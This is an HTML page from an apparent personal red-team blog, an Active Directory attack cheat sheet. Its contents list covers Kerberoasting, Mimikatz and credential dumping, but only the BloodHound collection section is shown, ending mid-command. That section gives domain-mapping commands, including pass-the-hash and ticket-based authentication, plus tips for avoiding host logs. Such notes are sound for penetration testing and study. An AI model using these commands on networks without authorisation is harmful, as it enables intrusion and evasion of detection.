



<file: blog/adcheatsheet.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <title>hd's blog // Active Directory Cheat Sheet</title>
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Atkinson+Hyperlegible+Mono:ital,wght@0,200..800;1,200..800&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="/stuff.css">
    <style>
        /* ════════════════════════════════════════════════════════════════
           Lighter silver / brushed-aluminium theme
           Overrides stuff.css CSS variables AND hardcoded rgba values
        ════════════════════════════════════════════════════════════════ */

        /* ── CSS variable palette ──────────────────────────────────────── */
        :root {
            --green:         #b4c6d6;
            --green-bright:  #e4eef6;
            --green-dim:     #8aaac0;
            --green-soft:    #5e7e94;
            --green-ghost:   rgba(180,202,218,0.26);
            --text:          #c2d0dc;
            --text-dim:      #6a8898;
            --glow:          0 0 5px rgba(195,212,226,0.40), 0 0 14px rgba(175,196,214,0.16);
            --glow-strong:   0 0 7px rgba(215,228,240,0.60), 0 0 22px rgba(185,205,222,0.26), 0 0 42px rgba(160,185,205,0.10);
            --panel-edge:    rgba(180,200,216,0.20);
            --panel:         rgba(28,38,52,0.72);
            --bg-base:       #141c28;
            --bg-deep:       #0d1420;
            --amber:         #ffbd2e;
            --red:           #ff5f56;
        }

        /* ── Page background — visible blue-grey, not black ─────────────── */
        body {
            background:
                radial-gradient(ellipse 130% 80% at 50% -8%,  rgba(175,198,218,0.09), transparent 55%),
                radial-gradient(ellipse 110% 60% at 50% 110%, rgba(140,168,190,0.05), transparent 55%),
                var(--bg-base) !important;
        }

        /* ── Chrome-silver h2 sweep ──────────────────────────────────────── */
        .shine {
            background: linear-gradient(
                100deg,
                #2e3c4c 0%,
                #6a8498 18%,
                #a8bccc 34%,
                #e4eef6 46%,
                #ffffff 50%,
                #e4eef6 54%,
                #a8bccc 66%,
                #6a8498 82%,
                #2e3c4c 100%
            ) !important;
            background-size: 220% 100% !important;
            -webkit-background-clip: text !important;
            background-clip: text !important;
            -webkit-text-fill-color: transparent !important;
            color: transparent !important;
            filter: drop-shadow(0 0 5px rgba(190,210,228,0.18)) !important;
            animation: silver-wave 4.5s ease-in-out infinite !important;
        }

        /* ── Matrix rain — subtle on the lighter bg ──────────────────────── */
        #matrix { opacity: 0.10 !important; }

        /* ── Scan beam ───────────────────────────────────────────────────── */
        .beam {
            background: linear-gradient(to bottom,
                transparent,
                rgba(175,198,218,0.05),
                transparent) !important;
        }

        /* ── Traffic-light green dot → silver ───────────────────────────── */
        .green {
            background: var(--green-dim) !important;
            box-shadow: 0 0 6px var(--green-dim) !important;
        }

        /* ── Details panels — visibly lighter than pure black ───────────── */
        details {
            background: rgba(24,34,48,0.82) !important;
            border-color: var(--panel-edge) !important;
        }
        details[open] {
            border-color: var(--green-soft) !important;
            box-shadow: 0 0 18px rgba(160,185,205,0.07) !important;
        }
        details[open] summary {
            background: rgba(175,198,218,0.06) !important;
            border-bottom-color: var(--panel-edge) !important;
        }
        summary:hover { background: rgba(175,198,218,0.08) !important; }

        /* ── Terminal windows ────────────────────────────────────────────── */
        .terminal {
            background:
                linear-gradient(180deg, rgba(175,198,218,0.04), transparent 30%),
                rgba(20,30,44,0.90) !important;
        }
        .terminal:hover {
            border-color: var(--green-soft) !important;
            box-shadow:
                0 0 0 1px rgba(0,0,0,0.35) inset,
                0 18px 50px rgba(0,0,0,0.45),
                0 0 22px rgba(160,185,205,0.10) !important;
        }
        .buttons { background: rgba(14,20,30,0.60) !important; }
        .buttons::after { color: var(--text-dim) !important; }

        /* ── Code blocks ─────────────────────────────────────────────────── */
        .cb {
            background: rgba(16,22,34,0.72) !important;
            border-left-color: var(--green-soft) !important;
        }

        /* ── Misc overrides ──────────────────────────────────────────────── */
        .tip {
            border-color: rgba(175,198,218,0.20) !important;
            background: rgba(175,198,218,0.06) !important;
        }
        .tip::before { color: var(--green-bright) !important; }
        .dm-row { border-left-color: var(--green-soft) !important; }
        .toc-grid a:hover { color: var(--green-bright) !important; }
        .toc-grid .toc-num { color: var(--green-soft) !important; }
        ::selection { background: var(--green-dim) !important; color: #0a1018 !important; }
        ::-webkit-scrollbar-thumb {
            background: var(--green-soft) !important;
            box-shadow: none !important;
        }

        /* ── "why it works" explanation prose ────────────────────────────── */
        .why {
            font-size: 0.88rem;
            color: var(--text);
            line-height: 1.7;
            margin: 0.4rem 0 0.6rem;
        }
        .why strong { color: var(--green-bright); font-weight: 700; }
        .req {
            border: 1px solid rgba(94,126,148,0.35);
            background: rgba(94,126,148,0.08);
            border-radius: 6px;
            padding: 0.5rem 0.9rem;
            margin: 0.5rem 0 0.9rem;
            font-size: 0.82rem;
            color: var(--text);
            line-height: 1.6;
        }
        .req::before {
            content: "REQUIRES";
            display: inline-block;
            font-weight: 800;
            font-size: 0.68rem;
            letter-spacing: 1.2px;
            color: var(--green-bright);
            margin-right: 0.5rem;
        }
    </style>
</head>
<body>
    <canvas id="matrix"></canvas>
    <div class="beam"></div>
    <div class="crt"></div>
    <div id="boot"></div>

    <!-- set blue matrix rain before terminal.js loads -->
    <script>
        window.matrixColor     = '#6a8898';   /* steel-silver characters */
        window.matrixColorHigh = '#c2d4e4';   /* bright silver flash */
        window.matrixFade      = 'rgba(18,26,38,0.10)'; /* lighter page trail */
    </script>

    <div id="wrapper">
        <header>
            <img src="/logo.png" alt="hd's blog" class="logo"/>
            <h1 class="glitch" data-text="Active Directory Cheat Sheet"><i>Active Directory Cheat Sheet</i></h1>
        </header>

        <main>
            <nav>
                <a href="/index.html">Main page</a>
                <a href="/writeups.html">Writeups</a>
                <a href="/blog.html">Blog</a>
            </nav>

            <div class="resource-meta">
                <span class="badge">Blog</span>
                <span class="badge">Active Directory</span>
                <span class="badge">Red Team</span>
                <span class="tag">Kerberos</span>
                <span class="tag">ADCS</span>
                <span class="tag">ACL abuse</span>
                <span class="tag">BloodHound</span>
                <span class="tag">Impacket</span>
            </div>

            <!-- TOC -->
            <h2><span class="shine">Contents</span></h2>
            <div class="terminal">
                <div class="buttons"><span class="red"></span><span class="yellow"></span><span class="green"></span></div>
                <p class="command" data-cmd="cat adcheatsheet.md | grep '^##'"></p>
                <p class="output">
                    <span class="toc-grid">
                        <a href="#s01"><span class="toc-num">01.</span>BloodHound Collection</a>
                        <a href="#s02"><span class="toc-num">02.</span>BloodHound — Common Errors</a>
                        <a href="#s03"><span class="toc-num">03.</span>bloodyAD.py — ACL Object Manipulation</a>
                        <a href="#s04"><span class="toc-num">04.</span>Kerberos Ticket Operations</a>
                        <a href="#s05"><span class="toc-num">05.</span>Kerberoasting &amp; AS-REP Roasting</a>
                        <a href="#s06"><span class="toc-num">06.</span>Certipy — ADCS Attacks</a>
                        <a href="#s07"><span class="toc-num">07.</span>secretsdump.py</a>
                        <a href="#s08"><span class="toc-num">08.</span>Mimikatz</a>
                        <a href="#s09"><span class="toc-num">09.</span>Rubeus.exe</a>
                        <a href="#s10"><span class="toc-num">10.</span>ACL-Based Shell Access</a>
                        <a href="#s11"><span class="toc-num">11.</span>AD Rights &amp; Privileges → Privesc</a>
                        <a href="#s12"><span class="toc-num">12.</span>nxc — Recon &amp; Enumeration</a>
                        <a href="#s13"><span class="toc-num">13.</span>nxc — Password Spraying &amp; Attacks</a>
                        <a href="#s14"><span class="toc-num">14.</span>nxc — Execution &amp; Cred Dumping</a>
                        <a href="#s15"><span class="toc-num">15.</span>nxc — LDAP, WinRM, MSSQL &amp; Modules</a>
                        <a href="#s16"><span class="toc-num">16.</span>SMB Share Access</a>
                    </span>
                </p>
            </div>

            <!-- 01 BloodHound collect -->
            <details id="s01" open>
                <summary><span class="sum-num">01</span><span class="sum-title">BloodHound Collection (bloodhound.py)</span><span class="sum-arrow">▶</span></summary>
                <div class="section-body">
                    <p>BloodHound ingests the raw relationships of the domain (group membership, ACLs, sessions, trusts, delegation) and lets you query attack paths as a graph. <code>bloodhound.py</code> is the Python collector — it runs from Linux with just domain credentials and talks LDAP + SMB to the DC, so you never need to run anything on a Windows host.</p>
                    <div class="req">Any valid domain account (password, NT hash, or Kerberos ticket) and network access to the DC on 389/LDAP + 445/SMB.</div>

                    <h3>Standard collection</h3>
                    <p class="why"><strong>Why <code>-c All</code>:</strong> pulls every collection method in one run (objects, ACLs, sessions, trusts). Good first pass; noisier because it queries session data on member hosts.</p>
                    <pre class="cb"><span class="cm"># Standard — collect everything</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c All</pre>

                    <h3>Targeted collection methods</h3>
                    <p class="why"><strong>Why narrow it:</strong> <code>DCOnly</code> reads everything from the DC's LDAP only — no touching member workstations — so it is fast and quiet and still gives you ACLs, group membership and trusts (just not live sessions). Use it when you want paths without lighting up host logs.</p>
                    <pre class="cb"><span class="cm"># Specific collection methods (faster / less noise)</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c DCOnly              # DC objects only — fast, low noise
python3 bloodhound.py -d DOMAIN.LOCAL -u username -p &#x27;Password123&#x27; \
  -ns &lt;DC_IP&gt; -c Session,Trusts      # sessions + trust relationships</pre>

                    <h3>Authenticating without a password</h3>
                    <p class="why"><strong>Why these exist:</strong> once you own a hash or a ticket you rarely have the plaintext. <code>--hashes</code> authenticates with the NT hash (pass-the-hash over LDAP); the Kerberos path uses a cached TGT so <strong>no secret touches the wire</strong> at all — the quietest option.</p>
                    <pre class="cb"><span class="cm"># NTLM hash instead of password</span>
python3 bloodhound.py -d DOMAIN.LOCAL -u username \
  --hashes :NTLMHASH -ns &lt;DC_IP&gt; -c All

<span class="cm"># Kerberos ticket (CCACHE) — no password on the wire</span>
export KRB5CCNAME=/path/to/ticket.ccache
python3 bloodhound.py -d DOMAIN.LOCAL -u username -k --no-pass \
